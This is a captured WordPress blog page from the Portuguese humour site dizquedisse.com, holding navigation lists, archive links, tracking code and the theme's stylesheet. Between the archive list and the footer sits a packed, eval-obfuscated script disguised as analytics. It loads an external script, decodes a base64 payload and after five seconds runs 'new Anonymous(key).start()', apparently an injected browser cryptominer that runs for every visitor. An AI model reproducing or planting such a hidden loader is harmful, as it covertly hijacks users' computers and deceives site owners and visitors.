<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d594c82904" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->










--- FILE ---
content_type: text/css
request_url: http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css
body_size: 2203
content:
/*
Theme Name: dqd2
*/

/*
Aplica-se à página toda 
*/
body {
	background-color: #333;
	text-align: center;
	margin: 0px;
	padding: 0px;
}

/*
A "shell" é o invólucro branco que contém o site todo
*/
#shell {
	background-color: #FFFFFF;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 1085px;
	width: 950px;
	top: 10px;
}


/*
Tudo até ao próximo comentário é utilizado no Header
*/
#logo {
	position: absolute;
	left: 15px;
	top: 49px;
}

#bolinha {
	position: absolute;
	height: 30px;
	width: 30px;
	left: 908px;
	top: 20px;
}

#macaco {
	position: absolute;
	left: 835px;
	top: 25px;
	}

#navigation {
	position: absolute;
	height: 23px;
	left: 687px;
	top: 101px;
}

#novidades {
	position: absolute;
	top: 145px;
	right: 160px;
	background-image: url(images/redes.gif);
}

#facebook {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 905px;
	top: 145px;
}

#twitter {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 870px;
	top: 145px;
}

#rss {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 835px;
	top: 145px;
}

#itunes {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 800px;
	top: 145px;
}

/*
Os "main" são a parcela do site que se encontra logo abaixo do Header.
*/
#main {
	position: absolute;
	height: 770px;
	width: 950px;
	left: 10px;
	top: 190px;
}

#main2 {
	position: absolute;
	height: 1150px;
	width: 950px;
	left: 10px;
	top: 190px;
}

/*
Rodapé. O footer2 é o rodapé da página do "Acerca do DQD"
*/
#footer {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 910px;
	text-align: center;
}

#footer p {
	color: #999999;
	font-size: 12px;
}

#footer2 {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 1100px;
	text-align: center;
}

#footer2 p {
	color: #999999;
	font-size: 12px;
}

/*
Definição de parágrafos, textos, links, rollovers, etc.
*/
h2 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

a, a:link {
	color: #333333;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: none;
}

#footer a, #footer a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

#footer2 a, #footer2 a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hour {
	font-weight: bold;
	position: relative;
	width: 35px;
	float: left;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 5px;
	overflow: hidden;
}

.postname {
	overflow: visible;
	font-size: 11px;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}

.cat {
	position: relative;
	overflow: hidden;
	width: 110px;
	font-size: 14px;
	line-height: 12px;
	float: right;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	text-align: right;
}

.posttitle {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	margin-top: 30px;
	text-decoration: none;
	padding: 30px 0px 0px;
}

.postmetadata {
	font-size: 12px;
	color: #666666;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}

.postmetadata2 {
	font-size: 12px;
	color: #666666;
	text-align: left;
	margin-top: 0px;
	padding-bottom: 5px;
	/*margin-bottom: 30px;*/
	/*margin-right: 10px;*/
	margin-left: 10px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}


h3 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	padding: 0px;
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: auto
	}
	
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.commentsfooter {
	font-size: 12px;
	color: #666666;
}

#singlenav {
	text-align: right;
	position: absolute;
	top: 150px;
	left: 6px;
}

.postmetadata a {
	color: #666666;
	text-decoration: underline;
}

.postmetadata a:hover {
	color: #000000;
	text-decoration: none;
}

.alt {
	background-color: #DED7CE;
}


/*
Definição do invólucro do Blog (a imagem que tem a foto da máquina de escrever
*/
#p2_blog {
	position: absolute;
	height: 870px;
	width: 650px;
	left: 13px;
	top: 0px;
	background-image: url(images/dizquedisserambig_bg.gif);
}

/* 
Definição do interior do invólucro do Blog (ver anterior), onde o texto é impresso.
*/
#p2_blog_in {

	position: absolute;
	height: 662px;
	width: 645px;
	left: 3px;
	top: 205px;
	overflow: auto;
}


/*
Definição da caixinha do Bóbi, e do campo de busca propriamente dito.
*/
#p2_busca {
	position: absolute;
	height: 100px;
	width: 245px;
	left: 673px;
	top: 110px;
	background-image: url(images/busca_bg.gif);
}

#searchform {
	position: absolute;
	left: 0;
	top: 40px;
}


/* 
Definição da caixa de categorias (anteriormente dizia Cronistas, agora diz Macadadas), e definição do interior dessa caixa, onde a lista de categorias é impressa.
*/
#p2_cronistas {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 220px;
	background-image: url(images/cronistas_bg.gif);
}

#p2_cronistas ul, #p2_departamentos ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* 
Idem idem aspas aspas (ver anterior) para a caixa dos Arquivos por data.
*/
#p2_arquivos {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 550px;
	background-image: url(images/arquivos_bg.gif);
	overflow: auto;
}

#p2_arquivos_in {
	position: absolute;
	height: 314px;
	width: 150px;
	left: 93px;
	top: 3px;
	overflow: auto;
}

#p2_arquivos_in ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}


/*
Coisas utilizadas na página "Acerca do DQD"
*/
#p4_historia {
	position: absolute;
	height: 880px;
	width: 540px;
	left: 380px;
	top: 0px;
	background-image: url(images/historia_bg2.gif);
}

#p4_historia_in {
	position: absolute;
	height: 647px;
	width: 535px;
	left: 3px;
	top: 230px;
	overflow: auto;
}

#p4_noticias {
	position: absolute;
	height: 659px;
	width: 365px;
	left: 5px;
	top: 221px;
	background-image: url(images/recortes_bg2.gif);
}

#p4_noticias_in {
	position: absolute;
	height: 546px;
	width: 360px;
	left: 3px;
	top: 110px;
	overflow: auto;
}

#p3_head {
position: absolute;
	height: 210px;
	width: 750px;
	left: 170px;
	top: 0px;
}


/* Sociable crap */

/*
div.sociable { margin: 16px 0; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}

span.sociable_tagline { position: relative; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline span { display: none; width: 14em; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline:hover span {
	position: absolute;
	display: block;
	top: -5em;
	background: #ffe;
	border: 1px solid #ccc;
	color: black;
	line-height: 1.25em;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}
.sociable span {
	display: block;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}



*/

.pos_sociable {
	font-family: Arial, Helvetica, sans-serif; 
	font-size: 13px; 
	color: #666; 
	line-height: 20px;
	text-align: right;
	margin-top: 0px;
	margin-left: 6px;
	padding-bottom: 15px;
}

#indextoolbar {
	margin-left: 6px;
	margin-bottom: 23px;
	}

/* Isto define a posição do grupo de imagens ou lista */
.sociable ul {
	display:inline;
	margin: 0px;
	padding: 0;
	line-height: inherit;

}




/* Isto tem a ver com a forma como cada imagem/icon propriamente dita se dispõe na lista */
.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	margin-left: 0px;
}



.sociable ul li:before { content: ""; 
}


.sociable img {
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	filter: alpha(opacity=40);
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
